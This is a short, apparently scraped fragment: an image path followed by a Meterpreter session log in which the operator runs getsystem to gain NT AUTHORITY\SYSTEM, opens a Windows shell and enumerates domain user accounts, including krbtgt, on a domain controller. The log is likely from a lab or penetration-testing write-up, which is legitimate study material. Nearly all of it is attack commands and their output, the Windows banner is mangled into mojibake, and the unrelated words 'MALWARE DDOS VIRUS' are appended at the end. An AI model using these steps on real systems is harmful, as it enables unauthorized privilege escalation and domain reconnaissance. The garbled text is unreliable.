 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2628 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.com.
User accounts for \\DC.sun.com
-------------------------------------------------------------------------------
admin Administrator Guest
krbtgt leo
The command completed with one or more errors.
C:\Windows\system32>
MALWARE
DDOS
VIRUS